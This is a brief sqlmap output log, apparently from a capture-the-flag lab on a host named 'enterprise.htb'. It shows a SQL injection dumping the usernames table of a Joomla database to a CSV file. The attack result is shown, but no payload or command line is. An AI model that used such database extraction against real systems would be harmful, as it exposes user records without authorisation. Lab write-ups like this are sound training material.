 [21:08:35] [INFO] fetching entries of column(s) 'username' for table 'edz2g_users' in database 'joomladb'
[21:08:35] [INFO] starting 2 threads
[21:08:36] [INFO] retrieved: 'geordi.la.forge'
[21:08:36] [INFO] retrieved: 'Guinan'
Database: joomladb
Table: edz2g_users
[2 entries]
+-----------------+
| username        |
+-----------------+
| geordi.la.forge |
| Guinan          |
+-----------------+
[21:08:36] [INFO] table 'joomladb.edz2g_users' dumped to CSV file '/home/leshack/.local/share/sqlmap/output/enterprise.htb/dump/joomlad
b/edz2g_users.csv'
[21:08:36] [INFO] fetched data logged to text files under '/home/leshack/.local/share/sqlmap/output/enterprise.htb'
[*] ending @ 21:08:36 /2024-09-10/